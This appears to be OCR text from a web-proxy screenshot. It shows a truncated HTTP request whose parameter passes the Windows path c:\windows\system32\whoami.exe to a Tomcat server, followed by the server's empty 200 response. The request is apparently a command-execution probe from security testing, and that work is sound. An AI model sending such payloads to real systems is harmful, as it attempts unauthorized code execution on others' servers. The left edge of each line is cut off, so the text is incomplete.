 Response
Hex
Pretty Raw Hex Render
\n
nt?&c%3a\windows\system32\whoami.exe HTTP/1.1
01.89:8080
zilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
ml,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
e: en-US,en;q=0.5
g: gzip, deflate, br
ep-alive
re-Requests: 1
i
1 HTTP/1.1 200
2 Server: Apache-Coyote/1.1
3 Content-Type: text/plain
4 Content-Length: 0
5 Date: Fri, 18 Jul 2025 17:16:49 GMT
6
7